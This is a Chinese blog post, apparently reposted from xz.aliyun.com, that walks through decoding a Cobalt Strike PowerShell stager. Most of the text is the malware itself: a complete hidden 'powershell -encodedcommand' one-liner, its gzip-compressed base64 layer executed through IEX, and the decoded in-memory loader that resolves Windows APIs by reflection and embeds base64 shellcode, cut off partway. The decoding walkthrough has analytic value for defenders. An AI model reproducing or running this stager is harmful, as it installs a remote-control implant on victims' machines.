**原文链接: **前人栽树,后人乘凉
https://xz.aliyun.com/t/10007
介绍:
这里具体讲一讲cs生成powershell的上线payload如何解密及解密的过程
首先生成payload内容

powershell -nop -w hidden -encodedcommand JABzAD0ATgBlAHcALQBPAGIAagBlAGMAdAAgAEkATwAuAE0AZQBtAG8AcgB5AFMAdAByAGUAYQBtACgALABbAEMAbwBuAHYAZQByAHQAXQA6ADoARgByAG8AbQBCAGEAcwBlADYANABTAHQAcgBpAG4AZwAoACIASAA0AHMASQBBAEEAQQBBAEEAQQBBAEEAQQBLADEAVwBhADMATwBpAFMAaAByACsAbgBQAHcASwBQAGsAeQBWAFcAagBGAEcAMABYAGcANQBXADEATgAxAFEARQBEAHgAZwBnAFoARQBvAHoAbQBwAFYAQQBPAHQAZwBzADIAdABhAFYAQQA0AE8ALwA5ADkARwA5AFIATQBaAGkAZQB6AE8AMQBXADcAVgBsAGwAMAB3ADMAdAA1ACsAbgBrAHYALwBXAHEAUQAzAEcAcwBFADIAeQBhAFoAKwBoAFoAawA3AHAAYwBRAFIANwBiAHYATQBlAHoAdAA3AFQAYgAyAFQASgBLAHYAOAA4AFgAYgBEAHAASwAzAEEAUAB2AG0ARwA3AEEAcwBEAEsATwBJACsAZgB2ADIAWgBnADQAdwBjAEoAbgB5AGwAdwBUAGcATgA5AGUAMwBZAGcAUwByAFQATABIAEoAQgBhAEUAVgBZADEAaQA1AHUAYgBtADkASwBWADcARgBYAGcAUwAyADgATQAwAEQAeABFADcAZwBtAHcAdgBKADMAcgBjAGkANQBpAHQAVABmAHUARwBDAFEAUABCAGQAWQBIAHUAdgBmAC8AegBSAGoAegBHAEcASABqAG4AdgBhAHcATgBJAHUAQwBpAEMAcgBvAEYAcwBHAEoAVQByAHoARAArAFoAMQBSADUAaQBlAEQAOAB6AEgARwBnAFMANQBtAC8AbQB5ADEAdAB0AGcASAB3AEQAbwBJAHQAWQAyAGcAZgBtAG4AcAA2AEMAOAA2AHoAOAAyADgAUQAzAFEAWAA2AEMAbQBoAFkAZwBtADUAUgBMAGYALwAxAFYAcQByAHoAYwBOADEANQByAFkAaABnAEQARgBKAFYATABXAGgAbwBSADYATgBZAHMAaABFAG8AVgA1AGwAcwBsAGQANwBoAEkAQQAxAGcAdQBUAFcAMABUACsANQBHAC8ASgBiAFcAVgA3AFQAWABaAG0AbAA2AGcAVgB3AHIAdwAwAHoAUAAyAFUAdQBWAHkAcwBsADAAQQA2AEQAbAArAGYAYwBqAGMANgBsAG0AbgBYAEsATABMAE8AZQBXAEcATwAzAE4AWQBxAGoASQB2AHUAYgArAFgAMQAxAGYAbQB6ADMAYwAwAGEAdQB3AFIAMgA0AFUAMQAyAFMATQBRACsANABFAEcAYwBXAEsAYgBNAEsAbwBOAGcAVwBjAGgAcQBNAEkAdABWAFMAdABGAE4ARwBiAGUAcgBsAFMAaABJAEQAQQBrAE0AZgBhAFkASwB4AGEAcQBsAC8AZwBIAFcAUAA3AGkAeABRAGgAVgBxAGQAMgBYADMANwBYADcAVwBsAGIAZwA4AFUAcgB1ADcAeQBxAFYAUAB5AHAAUgBxAFQAbgBCAGwAZQBvAGwASgAzADYASABqAG0AbQBSAE4AMgBkAHoAOQBEAGcALwBvAGYAKwBRAFgAQgBYADYAKwB5AG4AQgBLAHIAZgBmAFAAawB0AFYAQwB5AEsANABBAHcAUwArAEUAYwByAHYAaAAxAHkAOQB2AGIAbAA1AEsAWgBhAFEAbgBxAGMAOAA5AHkATwA3ADAAUAB2AEsAMQBLAHYATQBsAEkASQBBAHgATQBkAHAASABzADQARgBqAG0ASABsADkAWAB0ADgAegBtADYAdgBtAGwASAAxAGwANABZAGEAVgA2ADIATAB6AGoAawA4AFoAeAB4AGYAbQBaAGUAbABiADEAdQB2AHQAegBlAFYAMgAwAHYAMgA1AE8ALwBmAGoATgBoAEcARgBzAFQANQA5ADEAOQBYAGcAdwBDADMAdABnAGUARgAxAEEATwB1AGIAVgA0AFQAdgB2AHgAWgB6AE8AQQBXAHcAWQBLAFAAMgBsAFYATQBvAFQAagBMAHAAYwBzAEgAYQBBAGsAWABkAGsAbwA1AG8AUwA4AC8AcQA0AG0AdQBUAGQANQAxACsAVABNADQAegBxAFIAeABqAHkAZwBxAG0AaABLAFYASAA4AEcAYwBZADEAZwB1AHkAZAA0AFUAdQBwAFMALwA4ADUANgBtADYAWgBjAHQATABUAE4ANABsAGIANgBVAFYAbgByADEAbgB1AC8AegBYAE8ANABqAEUARQBWAFYAWgBoADcAVABPAGoAZQByAGoAQQBZAEIAZwBsAGEAVgA0AGIAegBJAHYAbgB6AGkAWQB1AEkAWAB5ADkASgAzAHUATgBNAFkARQBkAHMARQBFAGIAbQBhAGUANgAxADgAUQB1AG4ARgBkAGQALwAzAGEATQBYAEUASgBvADAAdQBwAFcARwBoAEIAZABDADAAQQBjAHAAWgBxAFQASgBEADIANABKADgAcQB0AG0ANwBLADQAVABTAHAANQB6ADAAQQBVAEsAMAA1AEsAaQBsAGgATQBhAEUAdgBzAG0ANQAwAEUAaQBlAE0AOQBpAHEALwBuAHQAKwBWAEcAbwBhAEoATABJAGIASQBPAGgAUwA2AGEASQBMAFMAUQBqAHMAYQBNACsANQBWAEYAUwBSAGIAbQBBAEgAcgBkAEoALwBnAEgAMgB0AGsAMwBOAFIANQBGAHgAZABTAGYAbwBBAG0AaQBhAEEAaABuAHgAUwBaAFoAWQAyAEoAcgBTAHYAbABhAG8ALwBKAGQANwAvAEIAdQAvAEgARgB2AE0ARAB6AEQANgBHAGwAMABDAFcAaQAwAEsAVQB0ADcAUwBoAG4ANwBzAEEAWgBTAGUAeQBNADkAcQBNAFkAYwBoADAASwAzAGsASgB2AHYAQQBwAHkAVwB1AHAATQBHAFAAbQAxADgAMwBYAGQANgBJAEwAVwBqAEcAaABTAGgATAAyAFgAUgA1AEUAcwBOADMAUwBpAGgANQBYAEwAagBYAFoAZQBIAGYAcQB6AFMAZgB0AGQATwByAEkANwBDAGgAZABlADgAcgBKADkASgBaAFkAVABLAFEAQgBhAE8AOQBQAFQAMgB6AHMAbQB3AHUAQwB3ADYARQBvADAATAAxAHEAcwBsAEcARQBCAGkAZwB3ADkAcABNAFEAbgBDAGEATwBjACsAcgAxAG4AMQBOAHgAegByAEUAVAB1ADIAMAAvADIAbgBJADgANABUAE4AUABzAGsAMgBYADYAagAzAE4ALwBMAFgAYQB3ADMASwBpAFMARAA2AEsATwB1AE8AKwB0AE4ASwBCADcAWQBTAEYAcgA5AGgAdABOAFMAdwBSAHAASgBQAE0AYgBPAC8AeABqAEkAWAArACsAcQBpAEUAYwBqAEwAbgByAEYAVgBpAHQAdAAyAHgATAA3AFUASgAxAFYAMwBHAFkAaAB4AGcATQBaADcATgAxAC8ARQBrAG4ATABpAHkAMwBkAG8AbgB3AHAASwBNAEUAbgBuAFEASABZADcAWgBOAGUAZwBpAG8AdwBNAEwAZgBTAHYATQBmAGEAMwBEAFgAUQBMAHkAZgBkAGIATAA5ADMAYgBZAGgAegBqADMAcwA2AGIAcwB3ADIAYQBqAEQAVgBlAGoAegB0AG8ATABiAEwAaQBLAGQAOQBsAFIAcwBVADAAcgBFAHkAQQA3AG8AdQA5AGoAZgAyAG8ARwBVAFYAUABKAHoATwAzAGgANABJAEMAZwBvAFcAdQBIAHgAbgBpAGgAYgA1ADQAcABOAHcAMABRAFkAcwBsAG8AWQAyADAAZABvAEcAVABKADYAWQBmAG0AZgBJAE0ATABiAEkAbABFAE0AUwBvADUAVAB0AHQAawBSADkAawA2AE8ARwB5AHMAWgBTAGcAMgA1ADQAYQBzAEQAeABFAE8ANAA1AEgAdABQAGsAYQA4AG4ARgA1AGsAMwBGAEcAcQBhAFQAeAA5AGoAagBmAFcATwBPAHcAKwBXAGgAbQBiAEQAbwBNAFcAYQBHAE8AYgBjAG4AcQBpAGYAagBvADUAdgA2AFkAZQBPAGYASgBxADUAcABuAFAAawB1ADIAYQBlADEAWgBRAEgAYgBQAG4AeAB1AEUAagB4AGQAMABhAEsAcQBQAHgAOAB3AG0ASABaAEkAVABEAEIASQBXAFAAcwA3AG0AWgA0AHkANwAwAGMAdgBtAG4ARgBwAG8AMQBxAEgAeABvAE8ASgBNAHgAdQBKAFAAdABxAFEATgA2AFcAVABRAFoAdwB5AFIAZgBwADMATgBoAGYARQBwAGwAUgArADcARwBmAEsANABuAEQAQwBOAE4ARgAyAFUAbgBNAEYAdQBOAGoAYgBVAFMAdQBHAFkAcgBuAEoAegA2ADAAbgBxADAAdQBYAHQAbwBkAE4AagBHAFEAVgBwAEUAUABoAGsARgBYAEgAVAAwAGsAeABFAC8AawBIAEYAegBxAE4AcgBoAE4AagBOAG0AKwBrAGkAWQBkAFgAWgBaAEYAOQBRAEYAWgBkADkAYgBaADcAQwBkAHIAcgBuAHAATwBHAEcANwByAGkAWAB4AHQAaQBoADEAWQBjAGgAeABaAEoAZwB1ACsAcgAzAFUAVgBsAGgAZAAzAEsAaQBDAE8AeABMAFYAUQArAE4ANQA4AEsAVABFAEMAdwBtAE4ARgAvAFYAZQBYACsAQgBOAFIAVAB4AE8ASgAwAC8AaQBhAGEAYgBYAFIAOAAvAGEAUQBaAHEAcgArADUAMQBnAGUASAB5ADQAMgBVADAATgBRAFoAMgB1AHUAYQBaAEsANAAyAEYATgBsAHgASQBuAEcATQArAG0ASQBPADMAcQAyAG8AQgBUAG0AcgBvAGUARABIAE4ANwBoAFkAMwBUAFQAagBDADkAawBiAGUAUQBWAEcAVgBSAFAALwBYAFYANAAxAFEAWABlAFcANwBOAHMAWQBHAGkANgBxAGYAcwBDAFYAawBUAFEAUgBYAEgARQAvAHYAZwA3AE8AWABaAGEATABhAE4ARgBLAFAALwB1AFAARABtAFMANwBLAHgATABEAGIASwBlAHEAYgBmAGgAMABhAFUASABWAHAASQBkAGsANQAzAGYAVwBjAGIANgBnAHQANQBmAEIAagAzAHkAYgB5ADUAQwB6AE0AcABGAEsAMQBWADcANwBsAFQAWgAzAGwAcABMAHEAVgA3AHYARgBTAE0AeAA2ADIAdwAwAHYAYQBrAHAAZgBOAGQAcgBaAHMAOABhAEcAbAA3AEkATQBiAGEAVABrAGUAQQA3ADkAcAAzADcARwBRAGsAcwBsAE4AOQBMADgAWgBzADQASABVAEgASABkADcAcwBSAEEAbAA2AGIARQBwAEcAcQAyAGsAYwBuAEwAVQA4AGcATwAzAGwAcwBhADQASwB5AFkAUABEAFQAZABnAE4AawBQAFEARQBMAE8AZgBwAFoAaQBCAHIAOQBhADYATAB6AEgAQwBmAEwAaABWADUAMgBRAEQAeQB3AC8AdwB1AHkAUgA0AHMAdwA3AFYAYQAwAGMARABoAGwANwB3AHYANwByAHMAbQBUADMAUgBIAHQAcgBGADIAMABJAHgAdQBPAHAAdQB6AEkAaAAvADUAcQAyAFkAMgBCADIATABXAEcALwB0AEMAZQAvAG8AUQA3ADUAegBFAFYAegBYAFgAcQB4ACsAVwB3ADIANwB6AHUAUQA1AGwAYQB4AFIAcwBDAFcAYwBjAHAAcwA0ADYAYQBDADYAUQBMAHoAWABPAE8AUgAxAHUAYQBLADcAUwBHAGgAMABiAGMAcABiAFgANgBoAGkAcwBpADUAbwBkAGIAMgBEAEwATwBwADUASQB4AG8ASQBPAGYAegBRAEgAYwBYAGkAaQAvAHoAcgBOAHkAYgBzAFYAbABUADMAbQBNAG0ASABJADAAcgB5AGUARwBxAHYAdwBTAFAATQBhAHQAQQBXAFAAYQB4AHYATwA4AG4ARQBwAGgAWAAwAFYAeQAzAEcAZgAxAHIAMQBSAGgAMAAzAFMAQQBlAG4AYQBrAGEAbABkADgAMAA2AFkASgBFAHIASABiAFAASQB5AEUASgAvAHEAbQBxAFIARwBpAHEAaAB5AEsAMABHAFYAMQBVAEgAdQBOADEAdwBKAFIAYQB2AGMAKwBwAGgATwBQADYAZAA4AG8AdgBnAEgAUQA1AC8AMwBpAEQARAB2AEQAWQArADIATwBkAHAAZQA4AC8AZAAzAGQAMABWAEwAdgBIAG4ALwA5AFAATABsADkASABvAGQASQA5AC8AMwA5ADgAYQBKAG0AbQBzACsAMwB0ADUAOAB1ADgANABMAEMAZgBqAFEATgBYADgAMQBuAFUAMABCAGoAdgBZAEEAMABXADUASwBKADYAegByAC8AUwBqADUAVwBMAHIATQBTAFgAUABmAHoAagBYAEsANQBjADkASAArAHcAUABFAEgAawBSADAANwBLAFcARAA4AGYAVgBXADQAUgBEAHkAegBYAHkAeQArADgAVwBJADkAZQBkADcAMwA2AGUAMwBwADAANgBYAFQAZgBiAFQAVgBlAFgANwBCAFYARwBwAFgASwA4ACsASQA5ADUAdQBpAC8ASABuAGMAcwBUAHIARgBQAGoAOQBLAHQAbgBRADgAMQBVAC8ARQBEAG0AQgAzAG8ANwBzAHEAMAB6ADkAMQBLAHoAWAA2AC8AbQB6AFYAYQBmAFcAZgBwACsAWQB2AGgAKwBrADUAWABkADcAMQBYAHoAKwArAHcARABsAG8AeQB0AFUAdQBIAG8AZgAyAEgARABzAHUAZgBEAC8ARwBJAE0AZgB2AFAANQAzAGQAbgBQACsAaQBoAG4AeQBPADMAcwBGAG8AcwA4AHAAeQB5AC8AbABmAHcASABBAE8ASABNAFoANAB3ADAAQQBBAEEAPQA9ACIAKQApADsASQBFAFgAIAAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBTAHQAcgBlAGEAbQBSAGUAYQBkAGUAcgAoAE4AZQB3AC0ATwBiAGoAZQBjAHQAIABJAE8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBHAHoAaQBwAFMAdAByAGUAYQBtACgAJABzACwAWwBJAE8ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ALgBDAG8AbQBwAHIAZQBzAHMAaQBvAG4ATQBvAGQAZQBdADoAOgBEAGUAYwBvAG0AcAByAGUAcwBzACkAKQApAC4AUgBlAGEAZABUAG8ARQBuAGQAKAApADsA
我们可以看到-encodedcommand 后面是base64加密的内容
1、base64解密
echo -n "需要解密的代码" | base64 -d

$s=New-Object IO.MemoryStream(,[Convert]::FromBase64String("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"));IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
2、base64解密二:
通过第一步解密的内容:可看出是使用GZIP压缩并Base64编码
IEX (New-Object IO.StreamReader(New-Object IO.Compression.GzipStream($s,[IO.Compression.CompressionMode]::Decompress))).ReadToEnd();
那我们就应该将压缩处理后的数据通过gzip还原为明文并base64解密
echo -n "需要解密的代码" | base64 -d | gunzip

Set-StrictMode -Version 2
function func_get_proc_address {
Param ($var_module, $var_procedure)
$var_unsafe_native_methods = ([AppDomain]::CurrentDomain.GetAssemblies() | Where-Object { $_.GlobalAssemblyCache -And $_.Location.Split('\\')[-1].Equals('System.dll') }).GetType('Microsoft.Win32.UnsafeNativeMethods')
$var_gpa = $var_unsafe_native_methods.GetMethod('GetProcAddress', [Type[]] @('System.Runtime.InteropServices.HandleRef', 'string'))
return $var_gpa.Invoke($null, @([System.Runtime.InteropServices.HandleRef](New-Object System.Runtime.InteropServices.HandleRef((New-Object IntPtr), ($var_unsafe_native_methods.GetMethod('GetModuleHandle')).Invoke($null, @($var_module)))), $var_procedure))
}
function func_get_delegate_type {
Param (
[Parameter(Position = 0, Mandatory = $True)] [Type[]] $var_parameters,
[Parameter(Position = 1)] [Type] $var_return_type = [Void]
)
$var_type_builder = [AppDomain]::CurrentDomain.DefineDynamicAssembly((New-Object System.Reflection.AssemblyName('ReflectedDelegate')), [System.Reflection.Emit.AssemblyBuilderAccess]::Run).DefineDynamicModule('InMemoryModule', $false).DefineType('MyDelegateType', 'Class, Public, Sealed, AnsiClass, AutoClass', [System.MulticastDelegate])
$var_type_builder.DefineConstructor('RTSpecialName, HideBySig, Public', [System.Reflection.CallingConventions]::Standard, $var_parameters).SetImplementationFlags('Runtime, Managed')
$var_type_builder.DefineMethod('Invoke', 'Public, HideBySig, NewSlot, Virtual', $var_return_type, $var_parameters).SetImplementationFlags('Runtime, Managed')
return $var_type_builder.CreateType()
}
If ([IntPtr]::size -eq 8) {
[Byte[]]$var_code = [System.Convert]::FromBase64String('32ugx9PL6yMjI2JyYnNxcnVrEvFGa6hxQ2uocTtrqHEDa6hRc2sslGlpbhLqaxLjjx9CXyEPA2Li6i5iIuLBznFicmuocQOoYR9rIvNFols7KCFWUaijqyMjI2um41dEayLzc6hrO2eoYwNqIvPAdWvc6mKoF6trIvVuEuprEuOPYuLqLmIi4hvDVtJvIG8HK2Ya8lb7e2eoYwdqIvNFYqgva2eoYz9qIvNiqCerayLzYntie316eWJ7YnpieWugzwNicdzDe2J6eWuoMcps3Nzcfkkjap1USk1KTUZXI2J1aqrFb6rSYplvVAUk3PZrEuprEvFuEuNuEupic2JzYpkZdVqE3PbIUHlrquJim5sBIyNuEupicmJySSBicmKZdKq85dz2yHp4a6riaxLxaqr7bhLqcUsjIWOncXFimch2DRjc9muq5Wug4HNJKXxrqtJrqvlq5OPc3NzcbhLqcXFimQ4lO1jc9qbjLKa+IiMja9zsLKevIiMjyPDKxyIjI8uB3NzcDHsSUEIjpc41ZdWDA34qLxCFYJZ+/1721kFTsotJpAswovJBG